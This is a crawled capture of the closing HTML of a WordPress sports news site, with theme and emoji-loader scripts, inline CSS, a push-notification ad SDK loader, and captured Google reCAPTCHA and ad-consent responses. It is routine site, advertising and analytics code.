<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/zoom-button.js?ver=10.0.9" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/popup-post.js?ver=10.0.9" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/darkmode.js?ver=10.0.9" id="jnews-darkmode-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spysports.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spysports.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 20px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 20px; } .jeg_midbar { height : 130px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 40px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 40px; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script>window.pushMST_config={"vapidPK":"BDbn0gU_czsX_VucrlGZAIpXscWAMofmlxRIlqL650tEuxapQL1BEPx5nuFnu3lTmnDWICR1mroaVfote1OjNCY","disableOverlay":true,"i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/61b0d125bb9d9500085fbc98/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>    
    
    

    
    
    <script>window.pushMST_config={"vapidPK":"BDbn0gU_czsX_VucrlGZAIpXscWAMofmlxRIlqL650tEuxapQL1BEPx5nuFnu3lTmnDWICR1mroaVfote1OjNCY","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/61b0d125bb9d9500085fbc98/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
    
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DtGpQv7VcwleWJ1LyjmM8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899294941');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWK-ic40pD3oaDgAY87M51porXlmD7jG4EHckIPekBpVxdje8ky0SeZm_7SAIdAsi9g6qMgyI724dBekZgxb8MTQbvrOL2H8M7g9e8GV_VyRJBSnhTKJM8assKxxI4VMly_rxH55Cc_rAOR38D50QR7EGPp-YrTfuyTwlFl94q0jJJSuFo0mYBUvYJ9/__adwrap./bannersyndication._static/ads//iframe-mgid-/advertisement1.
body_size: -1289
content:
window['59285d0e-5caf-4d9b-85d9-30c5d9077d91'] = true;